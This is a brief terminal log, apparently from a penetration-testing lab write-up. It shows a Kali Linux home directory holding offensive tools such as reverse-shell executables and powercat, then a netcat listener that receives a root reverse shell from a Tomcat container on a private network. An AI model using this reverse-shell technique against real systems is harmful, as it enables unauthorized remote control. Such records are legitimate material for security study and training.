 ┌──(kali㉿kali)-[~]
└─$ ls
bind32_20099.exe  Desktop    Downloads  fscan   impacket  penetration  powercat.ps1  script     tools      Videos       w_x64_reverse_9999.exe
cmd.sct           Documents  efrp       Hadoop  Music     Pictures     Public        Templates  users.txt  wmiexec.vbs
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.79.138] from 192.168.79.128 [192.168.79.128] 56694
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d55a98ab3b6f:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@d55a98ab3b6f:/usr/local/tomcat#